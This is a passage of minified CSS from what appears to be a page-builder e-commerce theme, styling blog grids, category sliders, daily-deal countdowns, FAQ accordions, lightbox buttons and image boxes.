.elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image{flex:0 0 45%;margin-right:2rem;max-width:20rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-grid-default .elementor-blog-post-item:not(:first-child) .post-read-more{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:first-child .post-content{max-width:80%}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:not(:first-child) .post-image{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);margin:1.2rem 0 0}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:focus,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:active{background:none;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:hover{background:none;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more.disabled,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more[disabled],fieldset[disabled] .widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .post-read-more:hover{color:var(--theme__color__primary, #56cfe1)}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child{border:1px solid var(--border-color__base, #eee)}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child .post-info{width:80%;margin:-2rem auto 0;background:#fff;padding:2rem 1.5rem;text-align:center;position:relative;z-index:1}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child){flex-direction:row-reverse;border-bottom:1px solid var(--border-color__base, #eee);padding-bottom:3rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-image{margin-right:0 !important;margin-left:2rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-info{flex:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin-bottom:3rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-image{flex:0 0 40%;margin-right:3rem;max-width:35rem}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-info{flex:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date{flex-direction:column;justify-content:center;align-items:center;width:7rem;height:7rem;background:#222;color:#fff;text-transform:uppercase}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-date .year{font-size:2.2rem;font-weight:600;line-height:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);margin:1.2rem 0 0}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:focus,.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:active{background:none;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:hover{background:none;border:none}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more.disabled,.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more[disabled],fieldset[disabled] .widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-list-default-3 .elementor-blog-post-item .post-read-more:hover{color:var(--theme__color__primary, #56cfe1)}.blog-page-list .blog-list-post-featured{margin-bottom:6rem}.blog-list-post-featured .slick-list{margin:0}.blog-list-post-featured .slick-list .slick-slide{padding:0}.blog-list-post-featured .item{position:relative;overflow:hidden}.blog-list-post-featured .item .post-image{margin:0}.blog-list-post-featured .item .post-image a{display:block;overflow:hidden;position:relative;height:0;padding-top:75%}.blog-list-post-featured .item .post-image a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.blog-list-post-featured .item .post-top{padding:20px;position:absolute;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);color:#878787;text-align:center;min-height:153px}.blog-list-post-featured .item .cat-links a{font-size:1.2rem;color:#fff}.blog-list-post-featured .item .post-item-title{margin:10px 0 5px}.blog-list-post-featured .item .post-item-title a{font-weight:var(--button__font-weight);color:#fff;font-size:1.8rem}.blog-featured+.page-title-wrapper,.blog-featured+.page-title-wrapper+.breadcrumbs{display:none}.widget-category-thumbnail-image{--category_thumbnail-image-margin:0;--category_item_title-size:2.4rem;--category_item_title-letter-spacing:0;--category_item_title-color:var(--heading__color__base, #000);--category_item_title-text-transform:capitalize;--category_item_title-margin:0 0 4px;--category_item_count-color:inherit;--category_item_count-size:inherit;--category_thumbnail_info-text-align:left;--category_thumbnail_info-padding:20px 30px}.widget-category-thumbnail-image.category-slider-4{--category_thumbnail_info-text-align:center;--item_hover-zoom-transition:transform .64s cubic-bezier(.15, .75, .5, 1) 0s;--item_hover-zoom-value:scale(1)}.widget-category-thumbnail-image.category-slider-4 .elementor-category-thumbnail-image-item{padding:5px}.widget-category-thumbnail-image.category-slider-4 .category-thumbnail__image{-webkit-transform:scale(1.13);-moz-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.widget-category-thumbnail-image.category-slider-2{--category_thumbnail_info-padding:0;--category_item_title-margin:0 0 1rem}.widget-category-thumbnail-image.category-slider-5{--category_thumbnail_info-padding:20px 0 0;--category_item_title-margin:0 0 2px}.widget-category-thumbnail-image.category-slider-6{--category_thumbnail_info-padding:1rem 0 0;--category_item_title-size:1.6rem;--category_item_count-color:var(--heading__color__base, #000);--category_item_count-size:0;--heading__font-weight__base:500;--category_thumbnail_info-text-align:center}.widget-category-thumbnail-image.category-slider-6 .slick-track .slick-slide>div{font-size:0}.widget-category-thumbnail-image.category-slider-6 .elementor-category-thumbnail-image-item{box-shadow:1px 0 0 0 var(--border-color__base),0 1px 0 0 var(--border-color__base),1px 1px 0 0 var(--border-color__base),1px 0 0 0 var(--border-color__base) inset,0 1px 0 0 var(--border-color__base) inset;padding:27px 20px 27px 20px}.widget-category-thumbnail-image.category-slider-6 .category-thumbnail_img{width:85px;margin:auto}.widget-category-thumbnail-image.category-slider-6 .category-count{display:none}.widget-category-thumbnail-image.category-slider-7{--category_item_title-size:16px;--category_thumbnail_info-padding:10px 0 0;--category_thumbnail_info-text-align:center;--category_item_count-size:14px}@media only screen and (min-width:1200px){.widget-category-thumbnail-image.category-slider-7{--layout-indent__width:3.6rem}}.widget-category-thumbnail-image.category-slider-7 .radius-26{border-radius:26px}.widget-category-thumbnail-image.category-slider-7 .category-thumbnail__info{line-height:1.375;min-height:77px}.widget-category-thumbnail-image.category-slider-7 .category-thumbnail__info .category-thumbnail__title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical}.widget-category-thumbnail-image.category-slider-8{--category_item_title-size:16px;--category_thumbnail_info-padding:10px 0 0;--category_thumbnail_info-text-align:center;--category_item_count-size:14px}.widget-category-thumbnail-image.category-slider-8 .slick-list .slick-slide>div{margin-bottom:1rem}.widget-category-thumbnail-image.category-slider-9{--category_thumbnail_info-padding:0;--category_item_title-size:15px}.widget-category-thumbnail-image.category-slider-9 .widget-category-thumbnail-image-slider{padding:10px 45px 10px 45px}.widget-category-thumbnail-image.category-slider-9 .slick-track .slick-slide>div{line-height:1}.widget-category-thumbnail-image.category-slider-9 .slick-arrow{box-shadow:none !important;top:50%}.widget-category-thumbnail-image.category-slider-9 .slick-arrow:hover,.widget-category-thumbnail-image.category-slider-9 .slick-arrow:focus{background:none;color:var(--heading__color__base, #000)}.widget-category-thumbnail-image.category-slider-9 .slick-arrow:hover::before,.widget-category-thumbnail-image.category-slider-9 .slick-arrow:focus::before{color:var(--heading__color__base, #000)}.widget-category-thumbnail-image.category-slider-9 .slick-arrow.slick-prev{left:-15px}.widget-category-thumbnail-image.category-slider-9 .slick-arrow.slick-next{right:-15px}.widget-category-thumbnail-image.category-slider-9 .elementor-category-thumbnail-image-item{display:inline-flex !important;align-items:center;justify-content:center}.widget-category-thumbnail-image.category-slider-9 .elementor-category-thumbnail-image-item .category-thumbnail_img{width:38px;margin-right:10px;overflow:hidden;border-radius:50%;border:1px solid #e0dbdb}.widget-category-thumbnail-image.category-slider-2.slider-10{--category_item_title-size:16px}.widget-category-thumbnail-image.category-slider-2.slider-10 .elementor-category-thumbnail-image-item{border-radius:10px}.widget-category-thumbnail-image.category-slider-2.slider-10 .category-thumbnail__info.absolute.center-bottom{bottom:1.5rem}.widget-category-thumbnail-image.category-slider-2.slider-10 .slick-track .slick-slide>div{line-height:1}.widget-category-thumbnail-image.category-slider-11{--category_thumbnail_info-padding:20px;--category_item_title-size:18px;--category_item_count-size:14px}.widget-category-thumbnail-image.category-slider-11 .slick-track .slick-slide>div{line-height:1}.widget-category-thumbnail-image.category-slider-11 .category-thumbnail__info{position:absolute;inset:0;pointer-events:none}.widget-category-thumbnail-image.category-slider-11 .category-thumbnail__info .category-thumbnail__title{max-width:120px;pointer-events:visible}.widget-category-thumbnail-image.category-slider-11 .category-thumbnail_img{border-radius:8px}.widget-category-thumbnail-image.category-slider-12{--category_item_title-text-transform:uppercase;--category_thumbnail_info-text-align:center;--category_thumbnail_info-padding:0;--elementor-category-thumbnail-image-item-padding:3.7rem;--category_thumbnail-image-margin:34px 0 25px;--category_item_count-color:var(--heading__color__base, #000)}@media only screen and (max-width:991px){.widget-category-thumbnail-image.category-slider-12{--elementor-category-thumbnail-image-item-padding:2.5rem;--category_thumbnail-image-margin:24px 0 15px}}.widget-category-thumbnail-image.category-slider-12 .elementor-category-thumbnail-image-item{padding:var(--elementor-category-thumbnail-image-item-padding)}.widget-category-thumbnail-image.category-slider-12 .category-thumbnail__title{text-align:var(--category_thumbnail_info-text-align)}.widget-category-thumbnail-image.category-slider-12 .category-thumbnail_img{margin:var(--category_thumbnail-image-margin)}.widget-category-thumbnail-image.category-slider-12 .category-thumbnail__image,.widget-category-thumbnail-image.category-slider-12 .categories_img{--category_thumbnail-image-margin:0;border-radius:50% 50% 0 0}.widget-category-thumbnail-image.category-grid-4{--category_thumbnail_info-padding:0;--category_item_title-margin:0}.widget-category-thumbnail-image.category-grid-4 .category-thumbnail__title a{font-size:1.8rem}.widget-category-thumbnail-image.category-grid-5{--category_thumbnail_info-padding:0;--category_item_title-margin:0 0 10px}.widget-category-thumbnail-image.category-grid-5 .category-thumbnail__title a{font-size:1.8rem}.widget-category-thumbnail-image.category-grid-6{--category_thumbnail_info-padding:0 0 10px 0;--category_item_title-margin:0}.widget-category-thumbnail-image .slick-dots{margin:1.2rem 0 0;padding:0}.widget-category-thumbnail-image .style_2{--category_thumbnail_info-padding:2rem 0 0;--category_item_title-size:2rem;--category_item_count-color:var(--heading__color__base, #000);--category_item_count-size:14px;--heading__font-weight__base:var(--headings__font-weight-secondary)}.widget-category-thumbnail-image .style_2 .category-count{position:relative;top:-0.5rem;padding-left:0.8rem;font-weight:var(--heading__font-weight__base)}.thumb-scale .category-slider-4 .elementor-category-thumbnail-image-item{padding-top:15px}.thumb-scale .category-slider-4 .elementor-category-thumbnail-image-item>.overflow-hidden{width:160px;margin:auto;transition:var(--item_hover-zoom-transition)}.thumb-scale .category-slider-4 .elementor-category-thumbnail-image-item:hover>.overflow-hidden{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.thumb-scale .category-slider-4 .category-thumbnail__image{-webkit-transform:scale(1.13);-moz-transform:scale(1.13);-ms-transform:scale(1.13);transform:scale(1.13)}.elementor-category-thumbnail-image-item{position:relative;height:100%}.category-thumbnail__image{display:block;height:100%;margin:var(--category_thumbnail-image-margin)}.cat-icon-next{width:4.5rem;height:4.5rem;display:inline-flex;align-items:center;justify-content:center;background-color:#fff;border-radius:50%;--transition:0.3s}.cat-icon-next:hover{background-color:var(--button__hover__background);color:var(--button__hover__color);box-shadow:var(--button__shadow)}.category-thumbnail__info{padding:var(--category_thumbnail_info-padding);text-align:var(--category_thumbnail_info-text-align)}.category-thumbnail__info.absolute{position:absolute}.category-thumbnail__info.absolute.center-bottom{bottom:2rem;left:0;right:0;text-align:center}.category-thumbnail__info.absolute.left-center{top:0;left:3rem;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;justify-content:center;transform:none;text-align:left}.category-thumbnail__info.absolute.bottom{left:0;right:0;bottom:0}.category-thumbnail__title{font-size:var(--category_item_title-size);letter-spacing:var(--category_item_title-letter-spacing);text-transform:var(--category_item_title-text-transform);margin:var(--category_item_title-margin)}.category-thumbnail__title a:not(.btn){color:inherit}.category-thumbnail__title_as_button{min-width:15rem}.category-thumbnail__title_as_button:not(:hover){border:1px solid #fff}.category-count{color:var(--category_item_count-color);font-size:var(--category_item_count-size)}.column.main .category-grid-6 .row-level-2 .col-12 .col-6{margin-bottom:0}div[class*="category-grid"] *{box-sizing:border-box}div[class*="category-grid"] .row-level-2{height:100%}div[class*="category-grid"] .elementor-category-thumbnail-image-item{height:100%}div[class*="category-grid"] .elementor-category-thumbnail-image-item .category-thumbnail__image{height:100%;background-position:center}.header-daily-deal-container{--module_margin_bottom:0;padding-bottom:1rem;border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:3rem}.header-daily-deal-container .container-countdown-time{display:inline-flex;align-items:center;background-color:var(--theme__color__primary, #56cfe1);color:#fff;font-size:var(--bls_countdown-timers-font-size, 2rem);font-weight:600;border-radius:5px;padding:4px 20px}@media only screen and (max-width:991px){.header-daily-deal-container .container-countdown-time{--bls_countdown-timers-font-size:1.6rem}}.header-daily-deal-container .container-countdown-time .final-text-daily-deal{padding-right:1rem}.header-daily-deal-container .container-countdown-time .final-date-daily-deal{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{display:inline-block;min-width:15px;text-align:center}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{display:inline-block}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span::after{content:":";padding-left:5px}.header-daily-deal-container .container-countdown-time .final-date-daily-deal>span:last-child::after{display:none}.container-sold-salable-quantity .container-sold-percent{width:100%;height:10px;background-color:#eaeaea;margin:10px 0 0;display:inline-block}.container-sold-salable-quantity .container-sold-percent .sold-percent{background-color:var(--theme__color__primary, #56cfe1);height:100%}.container-sold-salable-quantity .container-sold-number{font-size:1.4rem;color:#383838}.container-sold-salable-quantity .container-sold-number .number-sold{font-weight:600;padding-left:2px}.percent-2 .container-sold-salable-quantity .container-sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent{height:8px;border-radius:5px;background-color:#ededed}.percent-2 .container-sold-salable-quantity .container-sold-percent .sold-percent,.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg, #5fbd74 0%, #b7e0c0 100%);background-image:linear-gradient(235deg, #5fbd74 0%, #b7e0c0 100%);border-radius:4px}.percent-3 .container-sold-salable-quantity .container-sold-percent .sold-percent{background-image:-webkit-linear-gradient(215deg, #000 0%, #e9e9e9 100%);background-image:linear-gradient(235deg, #000 0%, #e9e9e9 100%)}[data-daily-style="daily__style-3"] .header-daily-deal-container{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:3rem}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header{margin-right:2.5rem;margin-bottom:0}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline{margin-bottom:0;color:#FC360A}[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline:after,[data-daily-style="daily__style-3"] .header-daily-deal-container .elementor__header .elementor__headline:before{display:none}[data-daily-style="daily__style-3"] .header-daily-deal-container .container-countdown-time{background-color:#FC360A;font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:14px;padding:2px 10px}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider{border:1px solid var(--border-color__base, #eee);border-left:0}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item{-webkit-box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset;-moz-box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset;-ms-box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset;box-shadow:1px 0 0 0 var(--border-color__base, #eee),0 0px 0 0 var(--border-color__base, #eee),1px 0px 0 0 var(--border-color__base, #eee),1px 0 0 0 var(--border-color__base, #eee) inset,0 0px 0 0 var(--border-color__base, #eee) inset}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column-reverse}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .container-sold-salable-quantity{display:none}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details{margin-bottom:0 !important}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .product-item-name,[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .product-item-info .product-item-details .price-box .price{font-size:inherit}[data-daily-style="daily__style-3"] .products-grid .widget-daily-deal-slider .container-sold-salable-quantity{display:none}[data-daily-style="daily__style-2"] .header-daily-deal-container{border:0;margin:0}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time{background:none;font-weight:normal;padding:0}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal{display:flex;align-items:center;flex-wrap:wrap}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{display:flex !important;flex-direction:column;margin:0 30px;position:relative;min-width:64px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span::after{content:":";padding-left:5px;position:absolute;right:-33px;top:0;opacity:.6;font-size:30px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{font-size:60px;font-family:var(--heading__font-family__base, false);font-weight:300;line-height:1;margin:0 0 5px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_tx{text-transform:uppercase;font-size:12px;font-weight:500;letter-spacing:1px}@media only screen and (max-width:767px){[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span{margin:0 10px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal>span::after{right:-15px;top:-14px}[data-daily-style="daily__style-2"] .header-daily-deal-container .container-countdown-time .final-date-daily-deal .countdown_ti{font-size:30px}}.ul-list-faqs{list-style:none;padding-left:0;margin-bottom:0}.ul-list-faqs li{margin:0}.pagebuilder-faq-item .pagebuilder-image-empty-preview,.pagebuilder-faq-item:not(.clicked_faq)>.data-content-faqs{display:none}.data-header-faqs{position:relative;overflow:hidden}.data-header-faqs .faq-title{color:inherit;font-size:1.8rem;font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000);padding:9px 3rem 9px 0;margin:0 0 1.4rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);border-bottom:1px solid var(--border-color__base, #eee)}.data-header-faqs .click-toggle-faqs{position:absolute;top:0;bottom:1.4rem;right:0;left:0;text-align:right;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:center}.data-header-faqs .click-toggle-faqs span{width:4rem;height:4rem;border-radius:50%;background-color:#fff;display:inline-flex;align-items:center;justify-content:center;position:relative}.data-header-faqs .click-toggle-faqs span::after,.data-header-faqs .click-toggle-faqs span:before{position:absolute;content:'';top:50%;right:15px;background-color:currentColor;-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.data-header-faqs .click-toggle-faqs span:after{width:1px;height:12px;right:21px}.data-header-faqs .click-toggle-faqs span:before{width:12px;height:1px;opacity:1}.faq-active .click-toggle-faqs span:before,.faq-active .click-toggle-faqs span:after{-webkit-transform:translateY(-50%) rotate(90deg);-moz-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.faq-active .click-toggle-faqs span::before{opacity:0}.faq-active [data-element="question"]{color:var(--heading__color__base, #000);border-color:var(--heading__color__base, #000)}.data-content-faqs{font-size:1.4rem;padding:1.5rem 0 3rem;margin:0;border-top:0}.bg_grey .data-header-faqs .faq-title{background-color:#f6f6f8;color:#000;padding:1.2rem 4rem 1.2rem 3rem}.bg_grey .data-header-faqs .click-toggle-faqs{right:0}.bg_grey .data-header-faqs .click-toggle-faqs span{border-radius:0;background-color:#000}.bg_grey .data-header-faqs .click-toggle-faqs span::before,.bg_grey .data-header-faqs .click-toggle-faqs span:after{background-color:#fff}.bg_grey .data-header-faqs .click-toggle-faqs span:after{width:2px}.bg_grey .data-header-faqs .click-toggle-faqs span::before{height:2px}.ul-list-faqs li.faq-style2{max-width:770px;margin:0 auto 10px}.ul-list-faqs li.faq-style2 .faq-title{background:#fff}.ul-list-faqs li.faq-style2 .click-toggle-faqs span{background:var(--theme__color__primary, #56cfe1);color:#fff}.ul-list-faqs li.faq-style2 .data-content-faqs{background:#fff}.ul-list-faqs li.faq-style2 .faq-active [data-element="question"]{color:var(--heading__color__base, #000);border-color:var(--heading__color__base, #000)}.ul-list-faqs li.faq-style2 .faq-active .click-toggle-faqs span{color:var(--theme__color__primary, #56cfe1);background-color:#fff}.pswp .pswp__ui--fit .pswp__top-bar,.pswp .pswp__ui--fit .pswp__caption,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{background-color:rgba(33,43,54,0.9)}.pswp .pswp__bg{background-color:#fff}.pswp .pswp__button--arrow--left,.pswp .pswp__button--arrow--right{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}.pswp .pswp__button--arrow--left:focus,.pswp .pswp__button--arrow--right:focus,.pswp .pswp__button--arrow--left:active,.pswp .pswp__button--arrow--right:active{background:none;border:none}.pswp .pswp__button--arrow--left:hover,.pswp .pswp__button--arrow--right:hover{background:none;border:none}.pswp .pswp__button--arrow--left.disabled,.pswp .pswp__button--arrow--right.disabled,.pswp .pswp__button--arrow--left[disabled],.pswp .pswp__button--arrow--right[disabled],fieldset[disabled] .pswp .pswp__button--arrow--left,fieldset[disabled] .pswp .pswp__button--arrow--right{pointer-events:none;opacity:.5}.pswp .pswp__button:hover{background-color:unset;border:none}.brand-logo .elementor-img-item{opacity:0.4;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.brand-logo .elementor-img-item:hover{opacity:1}.brand-logo .slick-track{display:flex;align-items:center}.brand-logo.opcity-reverse .elementor-img-item{opacity:1}.brand-logo.opcity-reverse .elementor-img-item:hover{opacity:0.4}.brand-border .page-builder-gallery-container{margin:0;border:1px solid #eee;border-radius:5px;overflow:hidden;align-items:center;position:relative}.brand-border .page-builder-gallery-container>div{position:relative}.brand-border .page-builder-gallery-container>div::after{content:"";top:-99px;right:-1px;bottom:-99px;position:absolute;border-right:1px solid #ebebeb}.brand-border .page-builder-gallery-container>div:last-child::after{display:none}.brand-border .page-builder-gallery-container figure{padding:9px 30px}.mr_20 .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-right:20px}.elementor-icon-box-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.elementor-icon-box-wrapper .elementor-icon-box-content{flex:1}.elementor-icon-box-wrapper .elementor-icon-box-content a:not(:hover){color:var(--text__color, #666)}.elementor-icon-box-icon{line-height:1}.elementor-icon-box-title{font-size:1.4rem;margin:0 0 5px}.elementor-icon-box-description{margin:0}[data-icon-box-position="top"] .elementor-icon-box-wrapper{flex-direction:column}[data-icon-box-position="top"] .elementor-icon-box-icon{margin:0 0 1rem}[data-icon-box-position="left"] .elementor-icon-box-icon{margin:0 10px 0 0}[data-icon-box-position="right"] .elementor-icon-box-icon{order:2;margin:0 0 0 5px}[data-icon-box-view="stacked"] .elementor-icon-box-icon,[data-icon-box-view="framed"] .elementor-icon-box-icon{width:5rem;height:5rem;display:inline-flex;align-items:center;justify-content:center;text-align:center;border-radius:50%}[data-icon-box-view="framed"] .elementor-icon-box-icon{border:1px solid var(--border-color__base, #eee);background:#fff}[data-icon-box-view="stacked"] .elementor-icon-box-icon{border:1px solid #000;background:#000;color:#fff}[data-justify-content="center"] .elementor-icon-box-wrapper{align-items:center}.elementor-image-box-wrapper{--heading__font-weight__base:var(--headings__font-weight-secondary);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}@media only screen and (max-width:767px){.elementor-image-box-wrapper{--bls_image-box-title-font-size:1.8rem}}.elementor-image-box-wrapper .elementor-image-box-content{flex:1}.elementor-image-box-title{font-size:var(--bls_image-box-title-font-size, 2rem);margin:0}.elementor-image-box-description{font-size:var(--bls_image-box-des-font-size, 16px);color:var(--text__color, #666);margin:0}.center_vertical .elementor-image-box-wrapper{align-items:center}[data-image-box-position="top"] .elementor-image-box-wrapper{flex-direction:column;justify-content:center;align-items:center}[data-image-box-position="top"] .elementor-image-box-img{margin:6px 0 20px}[data-image-box-position="left"] .elementor-image-box-img{margin:0 20px 0 0;max-width:35%;font-size:0}[data-image-box-position="right"] .elementor-image-box-img{order:2;margin:0 0 0 20px;max-width:35%;position:relative;top:3px}.body-font .elementor-image-box-title{font-size:16px;line-height:24px;letter-spacing:2px;font-weight:var(--headings__font-weight-secondary);font-family:var(--font-family-name__base, 'Open Sans')}.widget-instagram-slider .slick-slide>div{line-height:0}.elementor-instagram-item{overflow:hidden;position:relative}.elementor-instagram-item.circle{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.elementor-instagram-item .instagram-content{margin:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;padding:1.5rem;text-align:center;opacity:0;visibility:hidden;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;transition:.4s;pointer-events:none;z-index:1}.elementor-instagram-item .instagram-content .instagram-icon{line-height:1;width:55px;height:55px;display:inline-flex;align-items:center;justify-content:center;background:#fff;border-radius:50%;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.elementor-instagram-item .instagram-content .instagram-icon:before{content:"\f16d";color:var(--heading__color__base, #000);font-size:24px;font-family:"Font Awesome 5 Brands";font-weight:400}.elementor-instagram-item 